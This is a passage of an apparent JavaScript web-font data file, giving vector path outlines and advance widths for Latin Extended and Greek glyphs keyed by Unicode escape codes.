65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-